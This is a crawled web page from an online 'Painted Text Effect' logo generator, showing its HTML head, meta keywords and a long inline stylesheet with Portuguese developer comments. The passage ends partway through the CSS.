

--- FILE ---
content_type: text/html
request_url: https://www.picturetopeople.org/text_generator/others/3d/realistic/3d_painted_text_effect.html
body_size: 50495
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<title>Painted Text Effect</title>
	
	

	

	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" />
	<link rel="stylesheet" href="/css/fa/css/all.min.css">	
	<!--<meta http-equiv="content-type" content="text/html; charset=utf-8" />-->
	<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
	<meta content="index, follow" name="robots" />
	<meta content="10 days" name="revisit-after" />
	<meta name=viewport content="width=device-width, initial-scale=0.5">
	<meta content="painted text logo generator, online painted text effect, free painted text effect, professional painted text effect, realistic painted text effect, 3D painted text effect, painted text effect creator, painted text effect generator, painted text effect maker, how to create painted text effect, how to make painted text effect" name="keywords" />
	<meta content="Free online 3D painted text logo generators. Create the best 3D painted text logo designs for free." name="description" />
 

<style>
    /*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */

html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */

article,
aside,
details, /* 1 */
figcaption,
figure,
footer,
header,
main, /* 2 */
menu,
nav,
section,
summary { /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */

audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */

template, /* 1 */
[hidden] {
  display: none;
}

/* Links
   ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
pre,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/* Forms
   ========================================================================== */

/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
select,
textarea {
  font: inherit; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */

optgroup {
  font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"], /* 1 */
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}







/* General */

body {
  background: #FFFFFF;
  /* "text-align: justify" applies to "inline" elements only. Divs default to "block", imgs default to "inline". */
  text-align: justify;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #282828;
  line-height: 24px;
}

#block800 {
  width: 800px;
  margin: 0px auto;
}

/* anchor style */
a {
  color: #2050D0;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #008000;
  text-decoration: none;
}

a:focus {
  /* Removed a bothering border on anchors for the same page (after clicked). */
  outline: 0px;
}

img {
  border: 0px;
}





/* Form */

form {
  margin: 10px;
  padding: 20px 20px 20px 20px;
  background-color: rgba(0, 0, 0, 0.05);
  font-size: 17px;

  border: 1px solid #BBBBBB;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

#idMyForm {
  /* Nao da para aumentar a margem de cima, pois o form das paginas que tem
     width = 800 tem um titulo que fica do lado de fora e que nao pode ficar
	 muito distante. */
  margin-bottom: 40px;
}

/* Copia do estilo do form */
.form_like {
  margin: 10px;
  padding: 20px 20px 20px 20px;
  background-color: rgba(0, 0, 0, 0.05);
  font-size: 17px;

  border: 1px solid #BBBBBB;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

input {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

textarea {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  resize: vertical;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

select {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.form_row {
  margin: 0;
  margin-bottom: 20px;
  padding: 0;
}

.form_row select{
  width: 100%;
  font-size: 18px;
  padding: 10px;
  /* Necessario para paginas como "/text_generator/others/3d/global_illumination/3d_text.html" */
  margin-bottom: 3px;
}

.form_row span{
  display: block;
  margin: 0;
  margin-bottom: 5px;
  padding: 0;
  text-align: left;
}

/* A classe acima (adicionada na manutencao de 2021/06) fez o icone do color picker
   descer para a linha de baixo, pois ele esta dentro de um "span". Por sorte, todos
   esses span tem o mesmo id (o que e incorreto), permitindo corrigir o problema
   criando um estilo para o elemento com esse id. */
#colorPickerIconContainer {
  display: inline-block;
  width: 100px;
}

/* Serve para o icone que chama o color picker. */
.form_row span img{
	position: relative;
	top: 8px;
	width: 24px;
	height: 24px;
	border: 2px solid black;
}

.form_row span img:hover{
	border: 2px solid white;
}

.form_label {
  /*
  width: 180px;
  text-align: right;
  display: inline-block;
  */
}

.form_label_full_line {
  display: block;
  margin-bottom: 3px;
  text-align: left;
}

.common_input {
  box-sizing: border-box;
  width: 100%;
  font-size: 18px;
  padding: 10px;
}

.small_input {
  box-sizing: border-box;
  width: 100px;
  font-size: 18px;
  padding: 8px;
}

.color_input {
  box-sizing: border-box;
  width: 120px;
  font-size: 18px;
  padding: 8px;
}

.button_bar {
  padding: 30px 15px 15px 15px;
  text-align: right;
}

.simple_button {
  display: inline-block;
  padding: 15px 30px 15px 30px;
  margin-left: 10px;
  background: #AAAAAA;
  font-size: 18px;
  color: #202020;
  cursor: pointer;
  border: 1px solid #999999;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;

  /*
  -webkit-box-shadow: inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow:    inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  box-shadow:         inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  */
}

.simple_button:hover {
  background: #CCCCCC;
}

.simple_button:active {
  background: #CCCCCC;
  border: 1px solid #EEEEEE;

  /*
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  -moz-box-shadow:    inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  box-shadow:         inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  */
}



.colFull800Welcome {
  padding: 10px; 
  margin-bottom: 25px;
  font-size: 18px;
  text-align: justify;
}





/* Content */

#content {
  margin: 0px auto;

  /*
  background: #F5F5F5;
  border: 1px solid #AAAAAA;
  padding: 10px 0px 0px 0px;

  -webkit-box-shadow: inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  -moz-box-shadow:    inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  box-shadow:         inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  */
}

/* 2021 - Para criar um estilo para o novo formato do titulo da pagina, 
          que nao fica dentro de uma das colunas que se seguem.
		  Esta configuracao nao afeta as paginas com 800 de largura,
		  pois elas ficam dentro de um elemento com outro id.
		  Mas eu coloquei o h1 das paginas com 800 de largura com
		  o mesmo tamanho de fonte, pois ele tambem e usado no titulo
		  da pagina (texto abaixo do header). */
#content > h1 {
  box-sizing: border-box;
  display: block;
  text-align: center;
  font-size: 32px;
  padding: 10px;
  margin: 40px 25px 15px 25px;
  line-height: 150%;  /* importante para as paginas que tem titulos grandes, que podem ficar em duas linhas em telas pequenas */
}



/* Col One */

/* IMPORTANTE: O ESTILO DE "#colOne" EM SI FOI COLOCADO
   MAIS ABAIXO, JUNTO COM A PARTE DE MEDIA QUERY. */

#colOne h2 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 28px;
  color: #444;
  text-align: center;
}

#colOne h3{
  font-size: 20px;
}

#colOne img{
  display: block;
  margin: 0 auto;
}

#colOne li {
  margin-bottom: 10px;
}

/* Engloba todo o texto de apresentacao das paginas, antes de chegar ao
   formulario de configuracao ou lista de imagens. */
.welcome {
  padding: 5px 40px 10px 40px;
  font-size: 18px;
  line-height: 28px;
}

.welcome p {
  padding-top: 8px;
  padding-bottom: 8px;
}

.welcome li {
  padding-bottom: 5px;
}


#colFull800 {
  width: 800px;
  padding: 0px;
  margin: 0px;
  border: 0px;
}

#colFull800 h2 {
  text-align: left;
  font-size: 22px;

  padding: 12px 12px 12px 12px;  
  
  margin: 10px;
  
  display: inline-block;
 
  color: #445588; 
  
  border-top: 3px dashed rgba(0, 0, 0, 0.2);
  border-left: 3px dashed rgba(0, 0, 0, 0.2);
  border-right: 3px dashed rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

#colFull800 h3{
  display: inline;
  margin: 0px;
  padding: 0 0 0 0;
  font-size: 11px;
  line-height: normal;
  text-decoration: none;
  font-weight: normal;
  color: #444;
}

.colFull800Block {
  margin: 0px;
  padding: 12px;
}

.colFull800Content {
  margin: 0px;
  padding: 0px;
  font-size: 13px;
  line-height: 200%;
}

.imagePaperContainer {
  display: inline-block;
  float: left;
  margin: 0px 3px 0px 0px;
  padding-bottom: 20px;

  background: url(/images/paper-shadow-bottom-right.png) no-repeat right bottom;
}

.imagePaper {
  margin: 0px 3px 0px 0px;
  border: 1px solid #CCCCCC;
  padding: 14px 14px 14px 14px;
  background: #FFFFFF;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
  box-shadow:         inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.imagePaper:hover {
  margin: 0px 3px 0px 0px;
  border: 1px solid #BBBBBB;
  padding: 14px 14px 14px 14px;
  background: #EEEEEE;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
  box-shadow:         inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.imagePaperSelected {
  margin: 0px 3px 0px 0px;
  border: 1px solid #8080CC;
  padding: 14px 14px 14px 14px;
  background: #D0E0FF;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(50, 50, 230, 0.6);
  -webkit-box-shadow: inset 0 0 15px rgba(50, 50, 230, 0.6);
  box-shadow:         inset 0 0 15px rgba(50, 50, 230, 0.6);
}

.imagePaperDisabled {
  margin: 0px 3px 0px 0px;
  border: 1px solid #888888;
  padding: 14px 14px 14px 14px;
  background: #AAAAAA;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: inset 0 0 15px rgba(50, 50, 50, 0.5);
  box-shadow:         inset 0 0 15px rgba(50, 50, 50, 0.5);
}

.imagePaper img {
  display: inline;
  line-height: normal;
  margin: 0px;
  border: 0px;
  padding: 0px;
}

.imagePaperCaption {
  margin: 0px;
  padding: 8px 0 0 0;
  /* Important, because I use space to separate
  the image caption and the little icon aside. */
  font-size: 11px;
  line-height: normal;
  text-decoration: none;
  font-weight: normal;
}






/* Footer */

#footer {
  margin: 0px;
  padding: 0px;
  width: 800px;
  margin: auto auto;
  color: #303040;
}

#footer a {
  color: #2020DD;
}

.footer_container {
  text-align: center;
  margin-top: 40px;
}




/* Titles */

.page_title {
  text-align: center;
  font-size: 32px;
  margin: 35px 10px 45px 10px;
}

.text_section_title {
  font-size: 24px;
  text-align: center;
}

.text_section_title_left {
  font-size: 24px;
  text-align: left;
}

.effect_title_left {
  text-align: center;
  font-size: 24px;
  padding: 12px 0px 12px 0px;
  margin-top: 60px;
  margin-bottom: 10px;
  
  color: #445588;  
  
  border-top: 3px dashed rgba(0, 0, 0, 0.2);
  border-left: 3px dashed rgba(0, 0, 0, 0.2);
  border-right: 3px dashed rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.effect_subtitle_left {
  text-align: center;
  font-size: 16px;
  padding: 0;
  margin-top: 20px;
  margin-bottom: 12px;
}




/* Dialog (error page) */

#dialog {
  width: 600px;
  background: #F0F0F0;
  margin: 0px auto;
  padding: 10px;
}

.dialog_title {
  font-size: 20px;
  margin: 5px 20px 5px 20px;
}

.dialog_message {
  font-size: 18px;
}



/* Others */

.wait_window {
  position: absolute;
  z-index: 5;
  left: 20%;
  right: 20%;
  width: 60%;
  top: 40%;
  font-size: 18px;
  
  margin: 0px;
  padding: 5px;
  text-align: left;
  visibility: hidden;

  background: #F0F0F0;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.shadowed {
  margin: 0;
  padding: 0;
  padding-bottom: 20px;

  background: url(/images/paper-shadow-bottom-right.png) no-repeat right bottom;
}

.shadowed_images_container img{
  /*
  margin: 0;
  padding: 4px;
  border: 1px solid #C0C0C0;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  */
}

.centered_inline_content {
  text-align: center;
}

/* Small vertical separator */
.small_vert_sep {
  margin: 5px; /* Total height = 10 */
  padding: 0;
  
  /* The internal "&nbsp;" will use no space */
  /* --------- */
  font-size: 0px; 
  line-height: 0px;
  /* --------- */
}

.block_comment_below_image {
  margin-top: 2px;
  text-align: center;
}

.tools_suggestion_box {
  text-align: left; 
  padding: 20px; 
  margin-top: 25px; 
  margin-bottom: 25px;
  background-color: #E8EEFF; /* = color-bg-light1 */
  /* background:rgba(50,100,200,0.1); */

  border: 1px solid #BFDFFF;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.framed_important_info {
  text-align: justify;
  padding: 20px; 
  margin-top: 25px; 
  margin-bottom: 25px;
  background-color: #E8EEFF; /* = color-bg-light1 */
  /* background:rgba(50,100,200,0.1); */

  border: 1px solid #BFDFFF;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.framed_important_info  p {
  text-align: left; 
  font-size: 15px;
  margin-top: 5px; 
  margin-bottom: 10px;
}

.effect_comment_after_image {
  text-align: center;
  margin: 5px 0px 40px 0px;
}

.clear_both {
  clear: both;
}




/* Color tools */

.color_square {
  margin: 2px;
  padding: 12px; /* Almost define the block size (a little more than 24x24) */
  
  /* The internal "&nbsp;" will use no space */
  font-size: 0px; 
  line-height: 0px;
  
  border: 1px solid #000000;
}

/* Configura as celulas da paleta. */
#palleteBlock div {
  background-color: #FFFF00; 
  color: #FFFF00; 
  width: 30px; 
  height: 30px;
  padding: 0px;
  margin: 0px 0px 0px 0px;
  border: 1px solid #000000;
}

#palleteBlock td {
  width: 60px; 
  height: 60px;
}

#palleteBlock span {
  font-size: 12px; 
}



/* -------------------------------------------------------------- */
/* sao usados no "3D text", mas podem ser uteis em outras listas (height = 150). */
.selected_list_cell_h150 {
  width: 296px;
  height: 146px;
  border: 2px solid #2525FF;
  margin: 0px;
  padding: 0px;  
}

.list_cell_h150 {
  width: 300px;
  height: 150px;
  border: 0px;
  margin: 0px;
  padding: 0px;  
}
/* -------------------------------------------------------------- */





/* ========================================================================= */
/* ========================================================================= */
/* ========================================================================= */





/* ========== NEW STYLES - 2021 ==========*/



/* ---------- Media queries and related ---------- */

#block760 {
  /* width: 760px; */
  width: 100%;
  /* Este mesmo valor de min-width deve constar nos containers de header e footer. 
     No caso das paginas de width = 800, o valor ajustado para 800 ficara 
	 diretamente no style dos elementos que ficam nos arquivos de include 
	 de header e footer (arquivos .inc). */
  min-width: 600px;  
  max-width: 1300px;
  margin: 0px auto;
  /* background-color: blue; */
}

#colOne {
  /* IMPORTANTE: MAIS ACIMA ESTA A DEFINICAO DOS ESTILOS 
     USADOS POR ELEMENTOS COLOCADOS DENTRO DESTE ELEMENTO. */

  box-sizing: border-box;
  display: inline-block;
  width: 70%;
  vertical-align: top;
  
  margin: 0px;	 
  padding: 0px;
  border: 0px;
  
  /* background-color: pink; */
}

#colTwo-v2 {
  /* ESTA CLASSE E NOVA (DE 2021) E SUA DEFINICAO ESTA
     SOMENTE AQUI. */
  width: 29%;
  display: inline-block;
  vertical-align: top;
  
  margin: 0px;	 
  padding: 0px;
  border: 0px;
  
  /* background-color: orange; */
}	

/* Usado na regiao de "recommended collections". */
.region-title {
  font-size: 28px;
  font-weight: normal;
  color: #445588;
}

#colTwo-v2 .region-title {
  font-size: 24px;
  font-weight: bold;
  color: #445588;
}

@media (max-width: 800px) {

	#colOne {
	  width: 100%;
	}

	#colTwo-v2 {
	  width: 100%;
	}	
  
	#colTwo-v2 .region-title {
	  font-size: 28px;
	  font-weight: normal;
	  /* Para ficar similar ao espacamento do titulo da
	     regiao de "recommended collections", que sempre
	     usa a largula maxima permitida de toda a pagina.
	     Neste caso da regiao da segunda coluna, o titulo
	     muda de formato quando a coluna desce para baixo
	     e passa a ocupar toda a largura da pagina, entao
	     eu ja aproveito e resolvo aqui a questao do tamanho
		 do titulo e do espacamento. */
	  padding: 20px 0 20px 0;
	}
}



/* ---------- Util ---------- */

/* Usado para resolver a questao da lista de fontes customizada. */
.hidden {
  display: none !important;
}

.show-right {
  right: 0 !important;
}

.not-link {
  color: inherit;
  cursor: default;
}

.not-link:hover {
  color: inherit;
  cursor: default;
}

.like-link {
  color: #2050D0;
  cursor: pointer;
}

.like-link:hover {
  color: #008000;
  cursor: pointer;
}

.circular {
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
}

.rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.rounded2 {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.center {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.center-v {
  margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.center-h {
  margin: 0;
  position: absolute;
  left: 50%;
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}



/* ---------- Overlay ---------- */

.overlay, .overlay-light {
  display: inline-block;
  z-index: 10;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: -200%;
  background-color: rgba(0, 0, 0, 0.6);
}

.overlay-light {
  background-color: rgba(255, 255, 255, 0.90);
}

.overlay-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
}

.overlay-box {
  width: 80%;
  max-width: 500px;
  padding: 20px;
  text-align: center;

  background-color: #E0E0E0;
  border: 1px solid #202020;
  
}

.overlay-box-title {
  font-weight: bold;
  font-size: 30px;
}

.overlay-box-title-string {
  /* Esta classe existe apenas para ser usada no Javascript. */
}

.overlay-box-button {
  display: inline-block;
  padding: 15px 30px 15px 30px;
  margin-left: 10px;
  font-size: 20px;
  cursor: pointer;
  border: 3px solid;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.overlay-msg {
  display: inline-block;
  margin: 0;
  padding: 20px;
  text-align: justify;
  line-height: 140%;
  font-weight: bold;
  font-size: 18px;
}



/* ---------- Slider ---------- */

.slider-right {
  display: inline-block;
  position: absolute;
  width: 300px;
  height: 100%;
  top: 0;
  right: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: right 0.5s;
  transition: right 0.5s;  
}

.slider-title {
  display: inline-block;
  width: 100%;
  padding: 25px 0 25px 0;
  text-align: center;
  font-size: 26px;
}

.slider-item {
  display: inline-block;
  width: 100%;
  padding: 20px 0 20px 15px;
  text-align: left;
  font-size: 18px;
  font-weight: bold;
}



/* ---------- Headers ---------- */

.header-v2 {
  box-sizing: border-box;
  height: 70px;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 20px;
}

.header-v2::after {
  content: "";
  display: block;
  clear: both;
}

.header-v2 a {
  text-decoration: none;
  color: inherit;
}

.header-v2 .brand {
  display: inline-block;
  float: left;
}

.header-v2 .logo {
  height: 50px;
  width: auto;
  float: left;
  margin: 10px 0px 10px 10px;
  background-color: white;
  
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.header-v2 span {
  box-sizing: border-box;
  display: inline-block;
  float: left; /* quando precisar que fique a direita, usar o style */
  line-height: 70px; /* igual ao height do header */
  padding: 0 20px 0 20px;
}

/* Em termos de include, fica dentro do arquivo do header-v2. */
.subheader-v2 {
  box-sizing: border-box;
  position: relative;
  height: 50px;
  margin: 0 0 40px 0;
  padding: 0;
  border: 0;
  font-size: 16px;
}

.subheader-v2 .section {
  box-sizing: border-box;
  display: inline-block;
}

.subheader-v2 .section-right {
  box-sizing: border-box;
  display: inline-block;
  position: absolute;
  right: 0;
}

.section .item, .section-right .item {
  box-sizing: border-box;
  display: inline-block;
  margin: 6px 0px 0px 10px;
  padding: 5px;
  border: 2px solid;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.section-right .item {
  margin: 6px 10px 0px 0px;
}

.noscript-warning {
  box-sizing: border-box;
  margin: 40px;
  padding: 20px;
  text-align: center;
  font-size: 24px;
  line-height: 130%;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

/* Para mostrar mensagem dentro de forms.
E usado na pagina de sign-in e outras afins. 
Esta e a unica classe adicionada para atender as paginas do tipo "sec".*/
.form-message {
  box-sizing: border-box;
  margin: 30px 10px 30px 10px;
  padding: 15px;
  text-align: center;
  font-size: 18px;
  line-height: 130%;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}



/* ---------- Top Apps ---------- */

/* Para usar na segunda coluna. */

.top-app {
